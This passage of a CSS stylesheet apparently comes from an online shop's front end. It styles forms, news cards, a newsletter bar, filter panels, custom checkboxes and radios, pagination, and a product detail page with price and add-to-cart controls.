          .group-footer-index .order-need-buy .content-order table tr td:first-child {
            text-align: left; }
          .group-footer-index .order-need-buy .content-order table tr td:last-child {
            text-align: right; }
      .group-footer-index .order-need-buy .content-order .view-all {
        float: right;
        width: 100%;
        padding: 25px;
        text-align: right; }
        .group-footer-index .order-need-buy .content-order .view-all a {
          font-size: 14px;
          color: #84C225; }
          .group-footer-index .order-need-buy .content-order .view-all a:hover {
            color: #333; }

.form-require {
  float: left;
  width: 100%;
  background: #fff;
  margin-bottom: 30px; }
  @media (max-width: 767px) {
    .form-require {
      margin-bottom: 5px; } }
  .form-require .title-form {
    float: left;
    width: 100%; }
    .form-require .title-form h2 {
      float: left;
      width: 100%;
      text-align: center;
      font-weight: 500;
      font-size: 18px;
      letter-spacing: 0.05em;
      color: #84C225;
      margin: 20px 0px 10px 0; }
  .form-require .content-form {
    float: left;
    width: 100%;
    margin-top: 15px;
    padding: 0 25px 25px 25px; }
    .form-require .content-form .row {
      margin: 0px -5px; }
      .form-require .content-form .row .col-xs-12 {
        padding: 0px 5px; }
    .form-require .content-form hr {
      margin-top: 2px;
      margin-bottom: 15px; }
    .form-require .content-form .input-item {
      float: left;
      width: 100%; }
      .form-require .content-form .input-item input, .form-require .content-form .input-item textarea {
        float: left;
        width: 100%;
        background: #F7F7F7;
        border: 1px solid rgba(151, 151, 151, 0.14);
        box-sizing: border-box;
        margin-bottom: 13px;
        padding: 7px 15px; }
      .form-require .content-form .input-item ::-webkit-input-placeholder {
        /* Edge */
        font-style: italic;
        font-size: 13px;
        letter-spacing: 0.05em;
        color: #A8A8A8; }
      .form-require .content-form .input-item :-ms-input-placeholder {
        /* Internet Explorer 10-11 */
        font-style: italic;
        font-size: 13px;
        letter-spacing: 0.05em;
        color: #A8A8A8; }
      .form-require .content-form .input-item ::placeholder {
        font-style: italic;
        font-size: 13px;
        letter-spacing: 0.05em;
        color: #A8A8A8; }
    .form-require .content-form .button-item {
      float: right;
      width: 100%; }
      .form-require .content-form .button-item button {
        float: right;
        background: #84C225;
        color: #FFFFFF;
        border: none;
        padding: 7px 25px 4px 25px; }
        .form-require .content-form .button-item button:hover {
          background: #96cb45; }

.news-incate {
  float: left;
  width: 100%;
  margin-bottom: 30px; }
  .news-incate .pad-border {
    padding-bottom: 0; }
  .news-incate .list-news-incate .row {
    margin: 0px -10px; }
    .news-incate .list-news-incate .row [class*="col-"] {
      padding: 0px 10px; }
      @media (max-width: 360px) {
        .news-incate .list-news-incate .row [class*="col-"] {
          width: 100%; } }
  .news-incate .list-news-incate .item-news {
    margin-bottom: 20px; }

.item-news {
  float: left;
  width: 100%;
  border: 1px solid #e5e5e5; }
  .item-news .img {
    float: left;
    width: 100%;
    padding: 40%;
    position: relative;
    overflow: hidden; }
    .item-news .img a {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%; }
      .item-news .img a img {
        height: 100%;
        object-position: center;
        object-fit: cover;
        min-width: 100%; }
  .item-news .title {
    float: left;
    width: 100%;
    padding: 13px 15px; }
    .item-news .title h3 {
      font-size: 14px;
      margin: 0 0 10px 0; }
      .item-news .title h3 a {
        color: #333333;
        font-size: 14px;
        font-weight: 500;
        line-height: 20px; }
        .item-news .title h3 a:hover {
          color: #96cb45; }
    .item-news .title .datetime {
      color: #828282;
      font-size: 12px; }
      .item-news .title .datetime i {
        margin-right: 5px; }

.pad-border {
  float: left;
  width: 100%;
  padding: 25px 15px 15px 15px;
  background: #fff;
  border-radius: 5px; }

.newletter-index {
  float: left;
  width: 100%;
  background-color: #96cb45; }
  .newletter-index .container {
    display: flex; }
    @media (max-width: 991px) {
      .newletter-index .container {
        flex-wrap: wrap; } }
    @media (max-width: 767px) {
      .newletter-index .container {
        display: block; } }
  .newletter-index .img {
    float: left;
    margin: 35px 0;
    min-width: 160px; }
    @media (max-width: 767px) {
      .newletter-index .img {
        margin: 20px 0; } }
  .newletter-index .title {
    float: left;
    color: #ffffff;
    margin: 35px 50px; }
    @media (max-width: 1200px) {
      .newletter-index .title {
        margin: 35px 30px 20px 30px; } }
    @media (max-width: 767px) {
      .newletter-index .title {
        margin: 20px 0 10px 20px;
        width: Calc(100% - 280px); } }
    @media (max-width: 480px) {
      .newletter-index .title {
        margin: 0px 0 10px 0px;
        width: 100%; } }
    .newletter-index .title h2 {
      margin: 0 0 3px 0;
      font-size: 14px;
      text-transform: uppercase; }
  .newletter-index form {
    float: right;
    margin: 35px 0;
    display: flex; }
    @media (max-width: 991px) {
      .newletter-index form {
        margin-top: 0; } }
    @media (max-width: 767px) {
      .newletter-index form {
        width: 100%;
        margin: 5px 0 15px 0; } }
    @media (max-width: 400px) {
      .newletter-index form {
        display: block; } }
    .newletter-index form input[type="text"] {
      width: 28rem;
      height: 40px;
      border-radius: 4px;
      background-color: #ffffff;
      color: #828282;
      font-size: 14px;
      font-weight: 400;
      font-style: italic;
      border: none;
      padding-left: 10px; }
      @media (max-width: 767px) {
        .newletter-index form input[type="text"] {
          width: Calc(100% - 160px); } }
      @media (max-width: 400px) {
        .newletter-index form input[type="text"] {
          width: 100%; } }
    .newletter-index form .btn-submit {
      margin-left: 15px;
      display: inline-block;
      border-radius: 4px;
      background-color: #f2c94c;
      border: none;
      height: 40px;
      padding: 0px 40px;
      color: #333333;
      font-size: 14px;
      font-weight: 700;
      text-transform: uppercase; }
      .newletter-index form .btn-submit:hover {
        background: #000;
        color: #fff; }
      @media (max-width: 400px) {
        .newletter-index form .btn-submit {
          width: 100%;
          margin-left: 0;
          margin-top: 10px; } }

@media (max-width: 767px) {
  .margin-mobile {
    margin-top: 38px; }

  .no-pad-mobile {
    padding: 0px; } }
.loading-index {
  background: url(../images/spinner.gif) center center no-repeat;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100Vh;
  z-index: 999999;
  background-color: #f2f2f2; }

.btn-show-filter {
  display: none; }

.shadow-open-filter {
  position: fixed;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.51);
  z-index: 999;
  display: none; }

.hide-mobile-check.show {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 300px;
  background: #fff;
  padding: 10px;
  z-index: 9999;
  height: 100vh;
  overflow-y: scroll; }

@media (max-width: 991px) {
  .hide-mobile-check {
    display: none; }

  .btn-show-filter {
    float: left;
    background: #de2827;
    color: #fff;
    height: 35px;
    line-height: 35px;
    padding: 0px 10px;
    display: block;
    font-size: 12px;
    margin-left: 15px; }

  .filter-list-product select {
    font-size: 12px; } }
@media (max-width: 360px) {
  .filter-list-product {
    float: right;
    width: 100%;
    text-align: center; }

  .btn-show-filter {
    float: left;
    width: 100%;
    display: inline-block; }

  .hide-mobile-check.show {
    width: 250px; } }
.awe-check .checkbox {
  padding-left: 20px;
  color: #888;
  margin-bottom: 15px; }

.awe-check .checkbox label {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  padding-left: 10px;
  font-size: 14px; }

.awe-check .checkbox label::before {
  border-radius: 4px;
  content: "";
  display: inline-block;
  position: absolute;
  width: 20px;
  height: 20px;
  left: 0;
  margin-left: -20px;
  border: 1px solid #ccc;
  background-color: #fff;
  -webkit-transition: border .15s ease-in-out,color .15s ease-in-out;
  transition: border .15s ease-in-out,color .15s ease-in-out; }

.awe-check .checkbox label::after {
  content: "";
  display: inline-block;
  position: absolute;
  width: 20px;
  height: 20px;
  left: 0;
  top: 0;
  margin-left: -20px;
  padding-left: 4px;
  padding-top: 1px;
  font-size: 13px;
  color: #fff;
  background: #e0e0e0;
  border-radius: 4px; }

.awe-check .checkbox input[type=checkbox]:focus + label::before, .awe-check .checkbox input[type=radio]:focus + label::before {
  outline: thin dotted #555;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

.awe-check .checkbox input[type=checkbox]:checked + label::after, .awe-check .checkbox input[type=radio]:checked + label::after {
  font-family: FontAwesome;
  content: "\f00c";
  background: #84C225; }

.awe-check .checkbox input[type=checkbox]:disabled + label, .awe-check .checkbox input[type=radio]:disabled + label {
  opacity: .65; }

.awe-check .checkbox input[type=checkbox]:disabled + label::before, .awe-check .checkbox input[type=radio]:disabled + label::before {
  background-color: #e6e6e6;
  cursor: not-allowed; }

.awe-check .checkbox.checkbox-circle label::before {
  border-radius: 50%; }

.awe-check .checkbox.checkbox-inline {
  margin-top: 0; }

.awe-check .checkbox-primary input[type=checkbox]:checked + label::before, .awe-check .checkbox-primary input[type=radio]:checked + label::before {
  background-color: #fff;
  border-color: #f7941d; }

.awe-check .checkbox-primary input[type=checkbox]:checked + label::after, .awe-check .checkbox-primary input[type=radio]:checked + label::after {
  color: #f7941d; }

.awe-check .checkbox-danger input[type=checkbox]:checked + label::before, .awe-check .checkbox-danger input[type=radio]:checked + label::before {
  background-color: #fff;
  border-color: #ef474f; }

.awe-check .checkbox-danger input[type=checkbox]:checked + label::after, .awe-check .checkbox-danger input[type=radio]:checked + label::after {
  color: #ef474f; }

.awe-check .checkbox-info input[type=checkbox]:checked + label::before, .awe-check .checkbox-info input[type=radio]:checked + label::before {
  background-color: #fff;
  border-color: #00b9f2; }

.awe-check .checkbox-info input[type=checkbox]:checked + label::after, .awe-check .checkbox-info input[type=radio]:checked + label::after {
  color: #00b9f2; }

.awe-check .checkbox-warning input[type=checkbox]:checked + label::before, .awe-check .checkbox-warning input[type=radio]:checked + label::before {
  background-color: #fff;
  border-color: #f0ad4e; }

.awe-check .checkbox-warning input[type=checkbox]:checked + label::after, .awe-check .checkbox-warning input[type=radio]:checked + label::after {
  color: #f0ad4e; }

.awe-check .checkbox-success input[type=checkbox]:checked + label::before, .awe-check .checkbox-success input[type=radio]:checked + label::before {
  background-color: #fff;
  border-color: #5cb85c; }

.awe-check .checkbox-success input[type=checkbox]:checked + label::after, .awe-check .checkbox-success input[type=radio]:checked + label::after {
  color: #5cb85c; }

.awe-check .checkbox input[type=checkbox], .awe-check .checkbox input[type=radio] {
  opacity: 0;
  z-index: 1;
  width: 100%;
  height: 21px;
  margin-top: 0px;
  float: left;
  cursor: pointer; }

.awe-check .radio {
  padding-left: 20px;
  color: #888;
  margin-bottom: 15px; }

.awe-check .radio label {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  padding-left: 5px; }

.awe-check .radio label::before {
  outline: none;
  content: "";
  display: inline-block;
  position: absolute;
  width: 17px;
  height: 17px;
  left: 0;
  margin-left: -20px;
  border: 1px solid #ddd;
  border-radius: 50%;
  background-color: #fff;
  -webkit-transition: border .15s ease-in-out;
  transition: border .15s ease-in-out; }

.awe-check .radio label::after {
  display: inline-block;
  position: absolute;
  content: " ";
  width: 11px;
  height: 11px;
  left: 3px;
  top: 3px;
  margin-left: -20px;
  border-radius: 50%;
  background-color: #777;
  -webkit-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transition: -webkit-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
  -moz-transition: -moz-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
  -o-transition: -o-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
  transition: transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33); }

.awe-check .radio input[type=radio] {
  opacity: 0;
  z-index: 1;
  width: 100%;
  height: 22px;
  margin-top: 0px;
  float: left;
  cursor: pointer; }

.awe-check .radio input[type=radio]:checked + label::after {
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1); }

.awe-check .radio input[type=radio]:disabled + label {
  opacity: .65; }

.awe-check .radio input[type=radio]:disabled + label::before {
  cursor: not-allowed; }

.awe-check .radio.radio-inline {
  margin-top: 0; }

.awe-check .radio-primary input[type=radio] + label::after {
  background-color: #f7941d; }

.awe-check .radio-primary input[type=radio]:checked + label::before {
  border-color: #f7941d; }

.awe-check .radio-primary input[type=radio]:checked + label::after {
  background-color: #f7941d; }

.awe-check .radio-danger input[type=radio] + label::after {
  background-color: #ef474f; }

.awe-check .radio-danger input[type=radio]:checked + label::before {
  border-color: #ef474f; }

.awe-check .radio-danger input[type=radio]:checked + label::after {
  background-color: #ef474f; }

.awe-check .radio-info input[type=radio] + label::after {
  background-color: #00b9f2; }

.awe-check .radio-info input[type=radio]:checked + label::before {
  border-color: #00b9f2; }

.awe-check .radio-info input[type=radio]:checked + label::after {
  background-color: #00b9f2; }

.awe-check .radio-warning input[type=radio] + label::after {
  background-color: #f0ad4e; }

.awe-check .radio-warning input[type=radio]:checked + label::before {
  border-color: #f0ad4e; }

.awe-check .radio-warning input[type=radio]:checked + label::after {
  background-color: #f0ad4e; }

.awe-check .radio-success input[type=radio] + label::after {
  background-color: #5cb85c; }

.awe-check .radio-success input[type=radio]:checked + label::before {
  border-color: #5cb85c; }

.awe-check .radio-success input[type=radio]:checked + label::after {
  background-color: #5cb85c; }

.awe-check input[type=checkbox].styled:checked + label:after, .awe-check input[type=radio].styled:checked + label:after {
  font-family: FontAwesome;
  content: "\f00c"; }

.awe-check input[type=checkbox] .styled:checked + label::before, .awe-check input[type=radio] .styled:checked + label::before {
  color: #fff; }

.awe-check input[type=checkbox] .styled:checked + label::after, .awe-check input[type=radio] .styled:checked + label::after {
  color: #fff; }

.awe-check .radio input[type=radio]:focus {
  outline: none; }

.awe-check .radio:hover label, .awe-check .checkbox:hover label {
  color: #96cb45; }

.paginate {
  float: left;
  width: 100%;
  text-align: right;
  margin: 0px;
  zoom: .9; }
  .paginate .pagination {
    list-style: none;
    margin-bottom: 0; }
    .paginate .pagination > li {
      margin: 5px 0; }

.pagination > li > a, .pagination > li > span {
  padding: 5px 12px; }

.pagination > li:first-child > a, .pagination > li:first-child > span {
  max-width: initial; }

.pagination > li:last-child > a, .pagination > li:last-child > span {
  max-width: initial; }

.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {
  z-index: 3;
  color: #fff;
  cursor: default;
  background-color: #84C225;
  border-color: #84C225; }

.pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover, .pagination > li.active > a {
  z-index: 2;
  color: #fff;
  background-color: #84C225;
  border-color: #84C225; }

.filter-review-detail {
  float: left;
  width: 100%; }

.filter-list-product {
  float: left;
  width: 100%; }
  @media (max-width: 991px) {
    .filter-list-product {
      width: 100%; } }
  .filter-list-product .option-sub-filter {
    float: left;
    width: 100%; }
    .filter-list-product .option-sub-filter .top-sub-filter {
      float: left;
      width: 100%;
      border-bottom: 1px solid #f2f2f2;
      padding: 0px 15px;
      margin-top: 15px; }
      .filter-list-product .option-sub-filter .top-sub-filter h2 {
        float: left;
        color: #323232;
        margin: 0;
        font-size: 15px; }
        @media (max-width: 767px) {
          .filter-list-product .option-sub-filter .top-sub-filter h2 {
            display: none; } }
      .filter-list-product .option-sub-filter .top-sub-filter ul {
        float: left;
        margin: -2px 30px 0px 30px; }
        @media (max-width: 767px) {
          .filter-list-product .option-sub-filter .top-sub-filter ul {
            margin: 0px 0px; } }
        .filter-list-product .option-sub-filter .top-sub-filter ul li {
          margin: 0px 5px; }
          .filter-list-product .option-sub-filter .top-sub-filter ul li a {
            font-size: 14px;
            color: #686868;
            font-weight: 500;
            padding-bottom: 10px;
            display: inline-block; }
            .filter-list-product .option-sub-filter .top-sub-filter ul li a.active {
              text-decoration: none;
              border-bottom: 2px solid #84C225;
              color: #84C225; }
      .filter-list-product .option-sub-filter .top-sub-filter .search-in-product {
        float: right;
        width: 200px;
        position: relative;
        margin-top: -10px; }
        @media (max-width: 991px) {
          .filter-list-product .option-sub-filter .top-sub-filter .search-in-product {
            margin: 10px 0px;
            float: left; } }
        .filter-list-product .option-sub-filter .top-sub-filter .search-in-product input[type="text"] {
          width: 100%;
          float: left;
          border: 1px solid #ccc;
          border-radius: 4px;
          padding: 4px 10px 1px 10px; }
        .filter-list-product .option-sub-filter .top-sub-filter .search-in-product .search-icon {
          background: url(../images/search-ic-hover.png) center center no-repeat;
          border: none;
          text-indent: -8000px;
          width: 30px;
          height: 30px;
          position: absolute;
          right: 5px;
          top: 0; }
    .filter-list-product .option-sub-filter .bottom-sub-filter {
      float: left;
      width: 100%;
      padding: 0px 15px; }
      @media (max-width: 991px) {
        .filter-list-product .option-sub-filter .bottom-sub-filter {
          display: none; } }
      .filter-list-product .option-sub-filter .bottom-sub-filter .check-option-filter {
        color: #828282;
        float: left; }
        .filter-list-product .option-sub-filter .bottom-sub-filter .check-option-filter:last-child {
          float: right; }
        .filter-list-product .option-sub-filter .bottom-sub-filter .check-option-filter img {
          margin-right: 5px; }
        .filter-list-product .option-sub-filter .bottom-sub-filter .check-option-filter a {
          float: left;
          margin-top: 10px;
          margin-left: 3px;
          color: #3264F4; }
      .filter-list-product .option-sub-filter .bottom-sub-filter .awe-check .checkbox label::after {
        background: #ffffff;
        border-radius: 4px;
        border: 1px solid #777;
        margin-left: -20px;
        padding-left: 3px;
        padding-top: 0px;
        color: #666; }
      .filter-list-product .option-sub-filter .bottom-sub-filter .awe-check .checkbox {
        float: left; }
    .filter-list-product .option-sub-filter ul {
      list-style: none;
      padding: 0;
      margin: 0; }
      @media (max-width: 991px) {
        .filter-list-product .option-sub-filter ul {
          white-space: nowrap;
          float: left;
          width: 100%;
          overflow-x: auto; } }
      .filter-list-product .option-sub-filter ul li {
        display: inline-block;
        margin: 0px 13px; }
        @media (max-width: 991px) {
          .filter-list-product .option-sub-filter ul li {
            margin-right: 15px;
            margin-top: 10px;
            margin-left: 0; } }
        .filter-list-product .option-sub-filter ul li a {
          color: #333333;
          font-size: 14px;
          font-weight: 500;
          line-height: 20px;
          text-transform: uppercase; }
          .filter-list-product .option-sub-filter ul li a:hover, .filter-list-product .option-sub-filter ul li a.active {
            color: #96cb45;
            text-decoration: underline; }
          @media (max-width: 991px) {
            .filter-list-product .option-sub-filter ul li a {
              line-height: 10px; } }
    @media (max-width: 991px) {
      .filter-list-product .option-sub-filter {
        width: 100%;
        margin-top: 5px; } }
  .filter-list-product select {
    margin-left: 15px;
    float: right;
    height: 30px;
    background-color: #e0e0e0;
    border: 1px solid #e0e0e0;
    color: #4f4f4f;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    min-width: 150px;
    padding-left: 7px;
    margin-top: -6px; }
    @media (max-width: 991px) {
      .filter-list-product select {
        height: 36px;
        margin-top: 0; } }
    @media (max-width: 360px) {
      .filter-list-product select {
        width: 100%;
        margin-top: 10px; } }

.filter-box-left {
  float: left;
  width: 100%;
  background: #fff;
  margin-bottom: 30px;
  margin-top: 0px; }
  @media (max-width: 991px) {
    .filter-box-left {
      margin-top: 0px; } }
  .filter-box-left .title-box {
    float: left;
    width: 100%;
    border-bottom: 1px solid #f2f2f2;
    padding: 17px 8px 13px 8px; }
    .filter-box-left .title-box h2 {
      margin: 0;
      color: #4f4f4f;
      font-size: 18px;
      font-weight: 700;
      line-height: 21px;
      text-transform: uppercase; }
      .filter-box-left .title-box h2 img {
        display: inline-block;
        margin-top: -3px;
        margin-right: 3px; }
  .filter-box-left .cate-box {
    float: left;
    width: 100%;
    border-bottom: 1px solid #f2f2f2; }
    .filter-box-left .cate-box .pad-0 {
      padding: 0; }
    .filter-box-left .cate-box .menu-bar-lv-1 a {
      color: #373737;
      font-size: 15px;
      padding: 7px 15px;
      height: 45px; }
      @media (max-width: 767px) {
        .filter-box-left .cate-box .menu-bar-lv-1 a {
          padding: 7px 0px;
          border-top: none;
          border-bottom: 1px solid #ebebeb; } }
      .filter-box-left .cate-box .menu-bar-lv-1 a em {
        font-style: normal;
        color: #84C225;
        font-size: 23px;
        line-height: 3px;
        float: left;
        margin-top: 14px;
        margin-right: 7px; }
    .filter-box-left .cate-box .menu-bar-lv-2 a {
      padding: 7px 35px; }
    .filter-box-left .cate-box .menu-bar-lv-3 a {
      padding: 7px 45px; }
    .filter-box-left .cate-box .rotate-menu {
      transform: rotate(90deg); }
    .filter-box-left .cate-box .menu-bar-lv-1 span {
      right: 0; }
  .filter-box-left .group-filter {
    float: left;
    width: 100%;
    padding: 20px 15px;
    border-bottom: 1px solid #f2f2f2; }
    .filter-box-left .group-filter h2 {
      color: #2C2C2C;
      font-size: 15px;
      font-weight: 500;
      line-height: 16px;
      margin: 0 0 15px 0;
      float: left;
      width: 100%; }
    .filter-box-left .group-filter ul {
      float: left;
      width: 100%;
      padding: 0;
      list-style: none;
      margin: 0; }
      .filter-box-left .group-filter ul li {
        float: left;
        width: 100%;
        margin-bottom: 5px; }
        .filter-box-left .group-filter ul li a {
          color: #585858; }
          .filter-box-left .group-filter ul li a:hover {
            color: #96cb45; }

.box-filter-star {
  float: left;
  width: 100%; }
  .box-filter-star .item-filter-star {
    float: left;
    width: 100%;
    margin-bottom: 7px;
    color: #808080; }
    .box-filter-star .item-filter-star span {
      margin-left: 10px;
      font-size: 13px; }

.view-more-filter {
  float: left;
  width: 100%;
  color: #393939;
  text-align: center;
  font-size: 15px;
  font-weight: 500;
  margin-top: 10px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease; }
  .view-more-filter:hover {
    background: #ebebeb;
    padding: 4px 0; }
  .view-more-filter a {
    color: #393939; }

.border-left-product {
  float: left;
  width: 100%;
  border-left: 1px solid #f2f2f2; }

.pad-white {
  float: left;
  width: 100%;
  padding: 20px 15px;
  background: #fff;
  margin-bottom: 30px; }

.list-product-categories {
  float: left;
  width: 100%;
  padding: 0px 15px; }
  .list-product-categories .row {
    margin: 0px -15px; }
    .list-product-categories .row [class*="col-"] {
      padding: 0px 5px; }
      @media (max-width: 320px) {
        .list-product-categories .row [class*="col-"] {
          width: 100%; } }
  .list-product-categories .item-product {
    margin-bottom: 20px;
    border: none;
    padding: 0;
    border-radius: 0px; }
    .list-product-categories .item-product:hover {
      box-shadow: 0px 0px 7px #2d2b2b30; }

.heart {
  position: absolute;
  font-size: 19px;
  right: 5px;
  top: 55px; }

.detail-product-page {
  float: left;
  width: 100%;
  padding: 10px 0px; }
  .detail-product-page .img-detail-product {
    float: left;
    width: 530px;
    padding-right: 0px; }
    @media (max-width: 1200px) {
      .detail-product-page .img-detail-product {
        width: 400px; } }
    @media (max-width: 991px) {
      .detail-product-page .img-detail-product {
        margin: -15px;
        width: auto; } }
    .detail-product-page .img-detail-product .note-img {
      float: left;
      width: 100%;
      text-align: center;
      margin-top: 15px; }
      .detail-product-page .img-detail-product .note-img img {
        display: inline-block;
        margin-top: -7px;
        margin-right: 5px; }
  .detail-product-page .infor-product {
    float: left;
    width: Calc(100% - 530px);
    padding-left: 18px;
    border-left: 1px solid #c0c0c040; }
    @media (max-width: 1200px) {
      .detail-product-page .infor-product {
        width: Calc(100% - 400px); } }
    @media (max-width: 991px) {
      .detail-product-page .infor-product {
        width: 100%;
        padding-left: 0;
        margin-top: 20px;
        border-left: none; } }
    .detail-product-page .infor-product h1 {
      font-weight: 300;
      font-size: 24px;
      line-height: 28px;
      color: #333333;
      margin: 0; }
    .detail-product-page .infor-product .star-review {
      float: left;
      width: 100%;
      margin-top: 10px;
      margin-bottom: 5px; }
      .detail-product-page .infor-product .star-review i {
        font-size: 16px;
        color: #FFC700; }
      .detail-product-page .infor-product .star-review a {
        font-size: 13px;
        color: #849FFF;
        margin-left: 7px;
        display: inline-block; }
    .detail-product-page .infor-product .code-product {
      float: left;
      width: 100%;
      border-bottom: 1px solid #c0c0c040;
      margin-bottom: 12px;
      padding-bottom: 12px;
      font-size: 13px;
      color: #373737; }
      .detail-product-page .infor-product .code-product p {
        float: left;
        margin-right: 40px;
        margin-bottom: 0; }
      .detail-product-page .infor-product .code-product span {
        color: #9B9B9B; }
    .detail-product-page .infor-product .bottom-infor-product {
      float: left;
      width: 100%; }
      .detail-product-page .infor-product .bottom-infor-product .option-infor-product {
        float: left;
        width: Calc(100% - 212px);
        padding-right: 20px; }
        @media (max-width: 767px) {
          .detail-product-page .infor-product .bottom-infor-product .option-infor-product {
            width: 100%; } }
        .detail-product-page .infor-product .bottom-infor-product .option-infor-product .price-product {
          float: left;
          width: 100%;
          margin-bottom: 10px; }
          .detail-product-page .infor-product .bottom-infor-product .option-infor-product .price-product p {
            font-size: 14px;
            line-height: 22px;
            letter-spacing: 0.05em;
            color: #9A9A9A;
            margin-bottom: 3px; }
            .detail-product-page .infor-product .bottom-infor-product .option-infor-product .price-product p b {
              font-weight: 500;
              font-size: 25px;
              line-height: 29px;
              display: inline-block;
              margin: 0px 15px;
              color: #EB3800; }
            .detail-product-page .infor-product .bottom-infor-product .option-infor-product .price-product p del {
              font-weight: 500;
              font-size: 18px;
              line-height: 8px;
              color: #AFAFAF; }
          .detail-product-page .infor-product .bottom-infor-product .option-infor-product .price-product em {
            font-size: 14px;
            line-height: 8px;
            color: #A6A6A6;
            font-style: normal; }
            .detail-product-page .infor-product .bottom-infor-product .option-infor-product .price-product em span {
              color: #EA5353; }
        .detail-product-page .infor-product .bottom-infor-product .option-infor-product .time-promote {
          float: left;
          width: 100%; }
          .detail-product-page .infor-product .bottom-infor-product .option-infor-product .time-promote p {
            font-size: 14px;
            line-height: 26px;
            color: #484848;
            margin-bottom: 5px; }
            .detail-product-page .infor-product .bottom-infor-product .option-infor-product .time-promote p img {
              float: left;
              margin-top: -3px;
              margin-right: 5px; }
            .detail-product-page .infor-product .bottom-infor-product .option-infor-product .time-promote p b {
              color: #000; }
          .detail-product-page .infor-product .bottom-infor-product .option-infor-product .time-promote .buyer-time {
            font-size: 14px;
            line-height: 26px;
            color: #EB3800;
            display: flex; }
            .detail-product-page .infor-product .bottom-infor-product .option-infor-product .time-promote .buyer-time span {
              white-space: nowrap;
              float: left;
              margin-right: 15px; }
            .detail-product-page .infor-product .bottom-infor-product .option-infor-product .time-promote .buyer-time .process-buy {
              background: #F1F1F1;
              border-radius: 5px;
              float: left;
              width: 100%;
              height: 8px;
              margin-top: 8px;
              position: relative; }
              .detail-product-page .infor-product .bottom-infor-product .option-infor-product .time-promote .buyer-time .process-buy span {
                position: absolute;
                left: 0;
                top: 0;
                background: #EB3800;
                border-radius: 5px 0px 0px 5px;
                transform: rotate(0.04deg);
                height: 100%; }
        .detail-product-page .infor-product .bottom-infor-product .option-infor-product .sort-desc-product {
          float: left;
          width: 100%;
          border-top: 1px solid #c0c0c040;
          margin-top: 12px;
          padding-top: 12px;
          font-size: 14px;
          color: #414141;
          margin-bottom: 20px; }
          .detail-product-page .infor-product .bottom-infor-product .option-infor-product .sort-desc-product p {
            float: left;
            width: 100%;
            margin-top: 5px;
            margin-bottom: 2px; }
            .detail-product-page .infor-product .bottom-infor-product .option-infor-product .sort-desc-product p span {
              color: #6F6F6F;
              font-size: 22px;
              float: left;
              line-height: 0px;
              margin-right: 7px;
              margin-top: 11px; }
        .detail-product-page .infor-product .bottom-infor-product .option-infor-product .option-item-product {
          float: left;
          width: 100%;
          color: #989898;
          margin-bottom: 20px; }
          .detail-product-page .infor-product .bottom-infor-product .option-infor-product .option-item-product p b {
            color: #000; }
          .detail-product-page .infor-product .bottom-infor-product .option-infor-product .option-item-product .list-opt-item a {
            color: #84C225;
            background: transparent;
            border: 1px solid #84C225;
            border-radius: 3px;
            padding: 6px 18px 5px 18px;
            display: inline-block;
            margin-right: 5px; }
            .detail-product-page .infor-product .bottom-infor-product .option-infor-product .option-item-product .list-opt-item a:nth-child(1) {
              background: #84C225;
              color: #FFFFFF;
              border: 1px solid #84C225; }
            .detail-product-page .infor-product .bottom-infor-product .option-infor-product .option-item-product .list-opt-item a:nth-child(3) {
              background: #EAEAEA;
              color: #B9B9B9;
              border: 1px solid #EAEAEA; }
            .detail-product-page .infor-product .bottom-infor-product .option-infor-product .option-item-product .list-opt-item a:hover {
              background: #84C225;
              color: #FFFFFF;
              border: 1px solid #84C225; }
    .detail-product-page .infor-product .quality-product-detail {
      float: left;
      width: 100%;
      color: #4f4f4f;
      font-size: 14px;
      font-weight: 400;
      line-height: 20px;
      border-bottom: 1px solid #c0c0c040;
      margin-bottom: 15px;
      padding-bottom: 15px; }
      .detail-product-page .infor-product .quality-product-detail label {
        float: left;
        margin-bottom: 0px;
        font-weight: 400;
        width: 100%; }
      .detail-product-page .infor-product .quality-product-detail .pull-left {
        float: left;
        width: 95px;
        margin-top: 5px;
        -js-display: flex;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-flow: row nowrap;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        position: relative; }
        .detail-product-page .infor-product .quality-product-detail .pull-left input {
          color: #4f4f4f;
          font-size: 16px;
          font-weight: 700;
          line-height: 21px;
          text-align: center;
          width: 50px;
          background: transparent;
          border: 1px solid #A5A5A5;
          border-left: none;
          border-right: none; }
        .detail-product-page .infor-product .quality-product-detail .pull-left button {
          color: rgba(82, 82, 82, 0.5);
          background: transparent;
          font-size: 13px;
          font-weight: 300;
          border: 1px solid #A5A5A5;
          padding-top: 2px;
          border-radius: 5px 5px 5px 5px; }
          .detail-product-page .infor-product .quality-product-detail .pull-left button.reduced {
            border-radius: 5px 0px 0px 5px; }
          .detail-product-page .infor-product .quality-product-detail .pull-left button.increase {
            border-radius: 0px 5px 5px 0px; }
      .detail-product-page .infor-product .quality-product-detail .btn-add-cart {
        font-weight: 500;
        font-size: 14px;
        color: #FFFFFF;
        float: left;
        background: #F04A54;
        border-radius: 5px;
        padding: 0px 40px 0px 40px;
        margin-left: 20px;
        height: 46px;
        line-height: 51px;
        margin-top: -16px; }
